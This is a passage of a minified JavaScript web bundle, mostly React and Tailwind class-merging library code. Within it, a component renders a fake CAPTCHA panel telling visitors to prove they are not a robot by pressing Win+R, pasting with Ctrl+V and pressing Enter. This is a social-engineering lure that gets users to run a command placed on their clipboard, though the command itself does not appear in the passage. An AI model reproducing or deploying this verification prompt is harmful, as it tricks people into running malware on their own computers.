T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 